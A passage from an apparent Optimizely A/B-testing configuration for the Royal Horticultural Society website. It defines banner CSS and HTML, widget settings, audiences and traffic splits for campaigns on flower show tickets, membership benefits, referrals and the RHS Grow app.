min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6048328090124288", "name": "0205 - Membership Retention \u2013 Partner Gardens", "commitId": "5422900614791168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "5582091698569216", "integrationSettings": null, "variations": [{"id": "4512432115154944", "name": "Variation #1", "actions": [{"viewId": "5901249376157696", "changes": [{"id": "8A95630E-23BB-4CAB-AC65-15BF3F00E217", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/be838658-375a-4e00-8848-c25791a37138/discover-local-wonders", "heroImageAlt": "Discover local wonders", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text-with-html div.section__container", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 240 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9D989AC0-08D0-4ED2-92DD-63DB5E79C491", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/be838658-375a-4e00-8848-c25791a37138/discover-local-wonders", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 240 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6048328090124288"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["4537327350448128", "5901249376157696"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5582091698569216", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6306950921584640", "name": "203k - Refer a Friend Winter", "commitId": "4529780150763520", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "4585922663022592", "integrationSettings": null, "variations": [{"id": "4611179285315584", "name": "Variation #1 - members refer winter", "actions": [{"viewId": "24961830732", "changes": [{"id": "4EDEACE0-1951-4C9D-906F-E84D3A7039E7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer ", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-h1-description-with-logo .section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "24913300423", "changes": [{"id": "EB130BDF-988C-42F0-AE61-AC46E69D59CF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-t-2", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "4520914038030336", "changes": [{"id": "0B8B4405-2C5A-4BDA-B8D1-3F6CC2CE5913", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "5772263564247040", "changes": [{"id": "768B562E-BE79-43B0-95FA-CE12E8494574", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6726180900962304", "changes": [{"id": "8F68E22A-7409-49FB-912A-0078B8DE5856", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6734230206545920", "changes": [{"id": "919AB5F5-B55E-4D45-8886-081D966C7961", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div.section > div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6306950921584640"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24913300423", "24961830732", "4520914038030336", "5772263564247040", "6726180900962304", "6734230206545920"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4585922663022592", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our 